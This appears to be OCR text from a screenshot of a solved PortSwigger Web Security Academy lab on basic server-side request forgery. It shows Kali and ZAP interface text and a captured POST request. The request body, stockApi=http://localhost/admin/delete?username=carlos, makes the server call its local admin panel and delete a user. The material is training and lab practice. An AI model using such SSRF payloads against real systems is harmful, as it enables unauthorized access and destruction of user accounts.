 https://0af7002d04ca45b682c6bbc900b7008f.web-security-academy.net/product?productId=2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Untitled Session - ZAP 2.14.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
POST https://0af7002d04ca45b682c6bbc900b7008f.web-security-academy.net/product/stock HTTP/1.1
host: 0af7002d04ca45b682c6bbc900b7008f.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://0af7002d04ca45b682c6bbc900b7008f.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
content-length: 54
Origin: https://0af7002d04ca45b682c6bbc900b7008f.web-security-academy.net
Connection: keep-alive
Sec-Fetch-Dest: empty
stockApi=http://localhost/admin/delete?username=carlos